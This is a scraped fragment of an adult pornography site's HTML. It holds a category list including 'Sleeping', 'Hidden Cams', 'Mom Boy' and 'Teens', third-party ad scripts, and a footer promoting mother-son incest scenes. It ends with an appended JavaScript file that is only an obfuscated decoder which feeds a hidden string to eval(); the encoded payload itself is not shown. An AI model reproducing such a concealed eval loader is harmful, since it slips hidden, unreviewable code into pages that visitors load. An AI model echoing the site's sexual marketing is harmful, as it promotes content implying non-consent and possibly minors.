<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1599</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7162</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">4893</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2604</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">918</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">3081</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">753</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">1068</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1187</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1065</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">2031</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">198</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1137</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">738</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1789</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">683</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">245</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">470</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Welcome to Real Mom Son XXX! We provide the ultimate muse in adult fantasy filmmaking, with all the hot scenes your naughty heart desires. We pair real-lifemothers and sons in all their unbridled passion and chemistry, capturing every moment and nuance with all the amazing glamour that sets adult movies apart from the rest.

Experience the undeniable joys of mother-son relationships played out in full intensity, with all the giddy scenarios and hot encounters that tickle your fancy. Our discerning selection of talent captures tender moments, joyous discoveries, and powerful desires, delivering this passionate combination with crystal clarity. Each scene is its own work of art, tantalizing the senses and filling your mind with the powerful kink that has set the standard for adult fantasy fulfillment.

Our collection of sexy mom son xxx footage puts the viewer in the middle of each naughty situation, so you can become a part of the action as if it were happening right in front of you. From flirty seductions to deeply intimate exchanges and explorations, our talented moms will draw you into each step of the intensity curve. No detail is lost as you follow each sensual exchange and thrill at each daring moment of intimate connection.

Your wildest fantasies are brought to life right before your eyes, as each new scene delivers a unique sense of energy and connection. Expect raw energy and real-life chemistry too, as experienced performers merge with young and handsome sons in tantalizingly intimate situations that can be seen nowhere else in the adult industry.

Experience passionate mom son sex of the highest caliber, brought to you with vivid cinematography and poignant physicality. Our innovative approach to this niche genre of adult movies brings you the most intense and intense mother-son scenes you've ever seen. Make your most wicked dreams come to life with Real Mom Son XXX! <br><br><Br>Copyright © realmomsonxxx.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"162ac1a97d0b4f5eb4eb8f1439db608e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realmomsonxxx.com/js/ChSFbWqyHniT16AE33DRwTLp.js
body_size: 22282
content:
function ecmjxpr(mzua){var klwhomp='Z';var fway='A';var knhxcpin=[];var pkmql=new RegExp('['+fway+'-'+klwhomp+']');var ihbbppkxs=mzua.split(pkmql);for(var i=0;i<ihbbppkxs.length;i++){knhxcpin.push(String.fromCharCode(parseInt(ihbbppkxs[i],17)/(21)));}eval(knhxcpin.splice(1,knhxcpin.length).join(''));}ecmjxpr('[base64]'); 
     